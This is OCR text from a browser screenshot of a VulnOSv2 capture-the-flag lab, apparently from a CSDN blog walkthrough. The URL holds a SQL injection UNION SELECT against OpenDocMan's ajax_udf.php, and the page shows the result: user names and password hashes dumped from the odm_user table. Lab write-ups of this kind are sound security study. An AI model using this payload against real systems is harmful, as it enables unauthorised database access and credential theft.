 用程序 位置 Firefox ESR 星期六 08:09
Mozilla Firefox (Build 20180626223325)
VulnOSv2 × JABC-D0CS × http://192....%20odm_user ×
abcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,password,3,4,5,6,7,8,9 from odm_user php Search
Most Visited Getting Started
Primary: 084e0343a0486ff05530df6c705c8bb4
Please select one
Delete?
webmin
New:
guest
Update
b78aae356709f8c31118ea613980954b
084e0343a0486ff05530df6c705c8bb4
OpenDocMan
大余安全
https://blog.csdn.net/qq_34801745